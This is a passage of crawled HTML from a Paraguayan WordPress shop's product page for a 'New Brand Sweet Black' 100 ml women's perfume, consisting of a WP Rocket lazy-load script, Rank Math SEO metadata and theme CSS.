

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/
body_size: 36575
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>New Brand Sweet Black 100Ml Women &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="New Brand Sweet Black 100Ml Women &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:25:14+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="New Brand Sweet Black 100Ml Women" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="New Brand" />
<meta property="product:price:amount" content="6.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="2363416" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="New Brand Sweet Black 100Ml Women &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;6.50" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/","name":"New Brand Sweet Black 100Ml Women"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fnew-brand-sweet-black-100ml-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fnew-brand-sweet-black-100ml-women%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1769602386' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 